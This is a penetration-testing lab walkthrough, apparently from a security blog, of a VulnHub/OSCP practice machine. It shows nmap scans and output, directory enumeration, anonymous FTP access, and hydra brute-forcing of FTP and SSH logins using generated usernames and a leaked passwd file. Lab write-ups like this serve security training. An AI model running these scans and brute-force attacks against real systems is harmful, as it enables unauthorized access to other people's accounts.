Follow the LongYuSec and LongYuSec-Jing’an public accounts for regularly updated articles on OSCP, penetration testing, and more. Reply “OSCP tools” in the backend to get the tools mentioned in this article.
Download the VM image from the official site:
Information Gathering
1# Kali attacker machine IP
2192.168.45.165
3# Target machine IP
4192.168.198.148
Port and Directory Scanning
 1# Set MTU
 2sudo ip link set dev tun0 mtu 1250
 3ip link show tun0
 4# Port scan
 5ports=$(sudo nmap -p- --min-rate=5000 -Pn 192.168.198.148 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
 6echo $ports
 7# Service scan
 8sudo nmap -sT -sC -sV -O -Pn -p$ports 192.168.198.148
 9sudo nmap --script=vuln -p$ports -Pn 192.168.198.148
10# Directory scan
11dirsearch -u  http://192.168.223.148
12gobuster dir -e -u http://192.168.198.148 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 -x php,html,txt -b 403,500,404 -z
13whatweb http://192.168.198.148/
Scan results:
  1┌──(kali㉿kali)-[~/Desktop]
  2└─$ echo $ports
  321,22,80,139,3306
  4
  5┌──(kali㉿kali)-[~/Desktop]
  6└─$ sudo nmap -sT -sC -sV -O -Pn -p$ports 192.168.198.148
  7Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-13 23:17 -0400
  8Nmap scan report for 192.168.198.148
  9Host is up (0.67s latency).
 10
 11PORT     STATE SERVICE     VERSION
 1221/tcp   open  ftp         vsftpd 2.0.8 or later
 13| ftp-anon: Anonymous FTP login allowed (FTP code 230)
 14|_Can't get directory listing: PASV failed: 550 Permission denied.'
 15| ftp-syst:
 16|   STAT:
 17| FTP server status:
 18|      Connected to 192.168.45.165
 19|      Logged in as ftp
 20|      TYPE: ASCII
 21|      No session bandwidth limit
 22|      Session timeout in seconds is 300
 23|      Control connection is plain text
 24|      Data connections will be plain text
 25|      At session startup, client count was 4
 26|      vsFTPd 3.0.3 - secure, fast, stable
 27|_End of status
 2822/tcp   open  ssh         OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
 29| ssh-hostkey:
 30|   2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
 31|   256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
 32|_  256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
 3380/tcp   open  http        PHP cli server 5.5 or later
 34|_http-title: 404 Not Found
 35139/tcp  open  netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
 363306/tcp open  mysql       MySQL 5.7.12-0ubuntu1
 37| mysql-info:
 38|   Protocol: 10
 39|   Version: 5.7.12-0ubuntu1
 40|   Thread ID: 8
 41|   Capabilities flags: 63487
 42|   Some Capabilities: Support41Auth, ODBCClient, Speaks41ProtocolOld, LongColumnFlag, SupportsTransactions, IgnoreSigpipes, IgnoreSpaceBeforeParenthesis, InteractiveClient, SupportsLoadDataLocal, Speaks41ProtocolNew, ConnectWithDatabase, SupportsCompression, LongPassword, DontAllowDatabaseTableColumn, FoundRows, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins
 43|   Status: Autocommit
 44|   Salt: w3/ \x07\x1D7\x03o?)\x1C\x01(\x05`\x1CJ*\x04
 45|_  Auth Plugin Name: mysql_native_password
 46Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
 47Aggressive OS guesses: Linux 3.10 - 4.11 (97%), Linux 3.2 - 4.14 (97%), Linux 3.13 - 4.4 (93%), Linux 3.8 - 3.16 (93%), Linux 2.6.32 - 3.13 (93%), Linux 3.4 - 3.10 (93%), Linux 4.15 (93%), Linux 5.0 - 5.14 (93%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (93%), Linux 4.15 - 5.19 (93%)
 48No exact OS matches for host (test conditions non-ideal).
 49Network Distance: 4 hops
 50Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
 51
 52Host script results:
 53|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
 54| smb-security-mode:
 55|   account_used: guest
 56|   authentication_level: user
 57|   challenge_response: supported
 58|_  message_signing: disabled (dangerous, but default)
 59| smb-os-discovery:
 60|   OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
 61|   Computer name: red
 62|   NetBIOS computer name: RED\x00
 63|   Domain name: \x00
 64|   FQDN: red
 65|_  System time: 2026-03-14T03:18:42+00:00
 66| smb2-security-mode:
 67|   3.1.1:
 68|_    Message signing enabled but not required
 69|_clock-skew: mean: 0s, deviation: 2s, median: -1s
 70| smb2-time:
 71|   date: 2026-03-14T03:18:39
 72|_  start_date: N/A
 73
 74OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
 75Nmap done: 1 IP address (1 host up) scanned in 150.85 seconds
 76
 77┌──(kali㉿kali)-[~/Desktop]
 78└─$ sudo nmap --script=vuln -p$ports -Pn 192.168.198.148
 79Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-13 23:20 -0400
 80Nmap scan report for 192.168.198.148
 81Host is up (0.47s latency).
 82
 83PORT     STATE SERVICE
 8421/tcp   open  ftp
 8522/tcp   open  ssh
 8680/tcp   open  http
 87| http-slowloris-check:
 88|   VULNERABLE:
 89|   Slowloris DOS attack
 90|     State: LIKELY VULNERABLE
 91|     IDs:  CVE:CVE-2007-6750
 92|       Slowloris tries to keep many connections to the target web server open and hold
 93|       them open as long as possible.  It accomplishes this by opening connections to
 94|       the target web server and sending a partial request. By doing so, it starves
 95|       the http server's resources causing Denial Of Service.'
 96|
 97|     Disclosure date: 2009-09-17
 98|     References:
 99|       http://ha.ckers.org/slowloris/
100|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
101|_http-csrf: Couldn't find any CSRF vulnerabilities.'
102|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.'
103|_http-dombased-xss: Couldn't find any DOM based XSS.'
104|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
105139/tcp  open  netbios-ssn
1063306/tcp open  mysql
107
108Host script results:
109|_smb-vuln-ms10-054: false
110| smb-vuln-cve2009-3103:
111|   VULNERABLE:
112|   SMBv2 exploit (CVE-2009-3103, Microsoft Security Advisory 975497)
113|     State: VULNERABLE
114|     IDs:  CVE:CVE-2009-3103
115|           Array index error in the SMBv2 protocol implementation in srv2.sys in Microsoft Windows Vista Gold, SP1, and SP2,
116|           Windows Server 2008 Gold and SP2, and Windows 7 RC allows remote attackers to execute arbitrary code or cause a
117|           denial of service (system crash) via an & (ampersand) character in a Process ID High header field in a NEGOTIATE
118|           PROTOCOL REQUEST packet, which triggers an attempted dereference of an out-of-bounds memory location,
119|           aka "SMBv2 Negotiation Vulnerability."
120|
121|     Disclosure date: 2009-09-08
122|     References:
123|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
124|_      http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-3103
125| smb-vuln-regsvc-dos:
126|   VULNERABLE:
127|   Service regsvc in Microsoft Windows systems vulnerable to denial of service
128|     State: VULNERABLE
129|       The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
130|       pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
131|       while working on smb-enum-sessions.
132|_
133|_smb-vuln-ms10-061: false
134
135Nmap done: 1 IP address (1 host up) scanned in 524.65 seconds
136
137Target: http://172.168.169.129/
138
139[02:06:11] Starting:
140[02:06:11] 200 -    4KB - /.bashrc
141[02:06:11] 200 -  220B  - /.bash_logout
142[02:06:12] 200 -  675B  - /.profile
143
144Task Completed

The port 80 web page shows nothing.
FTP Anonymous Login
Nmap scan indicated FTP allows anonymous login. After logging in there is a note file. Downloading and viewing it reveals a single sentence, as shown below.

Three potential administrator usernames obtained, written to user.txt:
John
Elly
Harry

Connection timed out due to network latency issues mid-way. I was using a free account with only 3 hours of daily quota — no problem, we have VulnHub! Long live VulnHub!
https://ciphersaw.me/2021/07/10/exploration-of-file-format-exception-while-vmware-loads-ovf/
Referring to a XianZhi community article to resolve the VMware OVF import error. The target machine IP is now 172.168.169.129.

Continuing to brute-force FTP — with three usernames, at least one will crack.
FTP Username Brute-Force
Recommended tool: username-anarchy
Specifically designed to generate variants from real names — the most commonly used username wordlist generator in penetration testing.
# Install
git clone https://github.com/urbanadventurer/username-anarchy.git
# With proxy
git clone https://gh-proxy.org/https://github.com/urbanadventurer/username-anarchy.git
cd username-anarchy
./username-anarchy John
Generate usernames for these three names:
 1# Generate individually and merge
 2./username-anarchy John > usernames.txt
 3./username-anarchy Elly >> usernames.txt
 4./username-anarchy Harry >> usernames.txt
 5# Batch mode
 6./username-anarchy -i ../user.txt >> ../usernames.txt
 7# Deduplicate
 8sort -u usernames.txt -o usernames.txt
 9
10wc -l usernames.txt
Or if full names are available (e.g. from the website), results are even better:
1./username-anarchy "John Smith" >> usernames.txt
Use the generated usernames with hydra to brute-force:
hydra -L usernames.txt -e nsr ftp://172.168.169.129
The nsr parameter tries: empty password, same as username, and reversed username.


Successfully obtained a valid username and password.



The FTP folder contains a leaked /etc/passwd file.
SSH Login Brute-Force
The passwd file contains many users. Filter for users with valid login shells, then brute-force with hydra:
1cat passwd | grep -v -E "nologin|false" | cut -d ":" -f 1 > ssh_user_name
2hydra -L ssh_user_name -e nsr ssh://172.168.169.129

Victim #2! This was very satisfying.
